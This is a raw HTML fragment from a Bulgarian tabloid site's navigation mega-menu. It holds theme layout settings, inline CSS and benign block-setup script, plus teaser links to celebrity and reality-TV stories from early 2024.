0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_273","tdc_css_class_style":"tdi_70_273_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_273"}';
block_tdi_70_273.td_column_number = "3";
block_tdi_70_273.block_type = "tdb_header_mega_menu";
block_tdi_70_273.post_count = "5";
block_tdi_70_273.found_posts = "4632";
block_tdi_70_273.header_color = "";
block_tdi_70_273.ajax_pagination_infinite_stop = "";
block_tdi_70_273.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_273);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_273 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_273" data-td_block_id="tdi_70_273"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_273" data-td_block_id="tdi_70_273"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_08b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_08b" >
<style>
/* custom css */
.tdi_71_08b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_08b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_08b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_08b .block-mega-child-cats{
					text-align: right;
				}.tdi_71_08b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_08b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_08b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_08b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_08b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_08b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_08b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_08b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_08b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_08b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_08b .entry-thumb{
					background-position: center 50%;
				}.tdi_71_08b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_08b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_08b .td-module-meta-info,
				.ie11 .tdi_71_08b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_08b .td-post-vid-time{
					display: block;
				}.tdi_71_08b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_08b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_08b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_08b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_08b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_08b .entry-review-stars{
					display: inline-block;
				}.tdi_71_08b .td-icon-star,
                .tdi_71_08b .td-icon-star-empty,
                .tdi_71_08b .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_08b .td-module-comments{
					display: none;
				}.tdi_71_08b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_08b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_08b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_08b .td-post-category:hover{
					color: #000000;
				}.tdi_71_08b .td-module-title a{
					color: #051d2d;
				}.tdi_71_08b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_08b .td-post-author-name a{
					color: #666666;
				}.tdi_71_08b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_08b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_08b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_08b .td-editor-date,
				.tdi_71_08b .td-editor-date .td-post-author-name,
				.tdi_71_08b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_08b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_08b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_08b .block-mega-child-cats{
					width: 190px;
				}.tdi_71_08b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_08b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_08b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_08b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_08b .td-module-container:before{
					bottom: -18px;
				}.tdi_71_08b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_08b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_08b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_08b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_08b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_08b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_08b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_08b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_08b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_08b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_08b .td-module-container:before{
					bottom: -18px;
				}.tdi_71_08b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_08b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_08b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_08b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_08b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_08b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_08b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_08b = new tdBlock();
block_tdi_71_08b.id = "tdi_71_08b";
block_tdi_71_08b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjo